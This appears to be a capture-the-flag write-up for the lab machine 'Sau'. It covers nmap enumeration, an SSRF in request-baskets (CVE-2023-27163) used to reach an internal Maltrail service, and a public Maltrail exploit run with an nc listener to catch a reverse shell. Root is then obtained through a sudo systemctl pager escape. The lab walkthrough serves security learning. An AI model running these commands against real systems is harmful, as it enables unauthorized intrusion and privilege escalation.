Sau 🔗

Enumeration 🔗
Scan 🔗
We start with a simple nmap scan, scanning the top 1000 TCP ports of the machine and running scripts
nmap -sV -sC 10.10.11.224
Nmap scan report for 10.10.11.224
Host is up (0.016s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Sun, 06 Apr 2025 06:55:02 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Sun, 06 Apr 2025 06:54:36 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Sun, 06 Apr 2025 06:54:37 GMT
|_ Content-Length: 0
...
We can see that we have 3 open ports:
- 22 (SSH)
- 80 (HTTP)
- 55555 (unknown)
Web enumeration 🔗
We can add the entry 10.10.11.224 sau.htb into our /etc/hosts
The domain seems not responsive on sau.htb so we move to sau.htb:5000
Here we are presented with a simple interface to apparently, manage baskets ?

We can create a basket to collect and inspect HTTP requests:


There are many fields we can leverage to display our own information and maybe execute code.
Looking at the bottom of the page, we get a crucial information about the software running the website:

We can try and search for exploit related to request-baskets < 1.2.1
Vulnerability Assessment 🔗
We find a CVE related to a SSRF exploit, CVE-2023-27163,
I settled on the PoC from entr0pie.
We can use the PoC to make the request-baskets website request localhost (victim) resource on its behalf.
The first try with localhost:8000 is a fail, we got a connection refused
Back to enumeration, we scan all tcp ports using -p- and we find a new port open 8338
This, time, we get a new page
We can search for exploit for Maltrail and we’re finding a PoC Maltrail-v0.53-Exploit, running it with the following parameters python3 exploit.py 10.10.14.2 7777 http://sau.htb:55555/ypbujfand listening for a connection with nc -lvnp 7777, we get a reverse shell:
➜ ~ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.224] 40990
$ ls
ls
CHANGELOG core maltrail-sensor.service plugins thirdparty
CITATION.cff docker maltrail-server.service requirements.txt trails
LICENSE h maltrail.conf sensor.py
README.md html misc server.py
$ whoami
whoami
puma
$
We can get the user.txt found on /home/puma/user.txt
Privilege Escalation 🔗
Now we’re looking to go from puma to root user.
Using sudo -l we can see that we can execute a command as root:
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
Executing /usr/bin/systemctl status trail.service that spawns a less service, we can escalate our privilege by typing !sh and get the /root/root.txt flag